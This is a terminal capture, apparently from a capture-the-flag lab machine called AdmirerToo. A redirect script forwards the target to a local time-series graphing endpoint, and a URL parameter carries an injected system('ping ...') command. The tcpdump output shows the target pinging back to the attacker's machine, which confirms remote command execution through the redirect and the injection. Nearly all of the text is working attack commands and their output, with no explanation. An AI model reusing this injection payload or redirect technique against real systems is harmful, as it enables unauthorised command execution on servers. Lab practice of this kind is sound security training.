 ┌──(duton㉿backbox)-[~/Documentos/AdmirerToo/exploits]
└─$ sudo python redirect.py --port 80 --ip 10.10.14.107 'http://127.0.0.1:4242/q?start=2000/10/21-00:00:00&end=2020/10
/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=%5B33:system(%27ping+-c+4+10.10.14.107%27)%5D&wx
h=1516x644&style=linespoint&baba=lala&grid=t&json'
serving at port 80
10.10.11.137 - - [21/May/2022 18:28:12] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [21/May/2022 18:28:16] "GET / HTTP/1.0" 301 -
┌──(duton㉿backbox)-[~/Documentos/AdmirerToo]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
18:28:13.008270 IP admirer-gallery.htb > 10.10.14.107: ICMP echo request, id 15723, seq 1, length 64
18:28:13.008326 IP 10.10.14.107 > admirer-gallery.htb: ICMP echo reply, id 15723, seq 1, length 64
18:28:14.007562 IP admirer-gallery.htb > 10.10.14.107: ICMP echo request, id 15723, seq 2, length 64
18:28:14.007599 IP 10.10.14.107 > admirer-gallery.htb: ICMP echo reply, id 15723, seq 2, length 64
18:28:15.012745 IP admirer-gallery.htb > 10.10.14.107: ICMP echo request, id 15723, seq 3, length 64
18:28:15.012784 IP 10.10.14.107 > admirer-gallery.htb: ICMP echo reply, id 15723, seq 3, length 64
18:28:16.018481 IP admirer-gallery.htb > 10.10.14.107: ICMP echo request, id 15723, seq 4, length 64
18:28:16.018545 IP 10.10.14.107 > admirer-gallery.htb: ICMP echo reply, id 15723, seq 4, length 64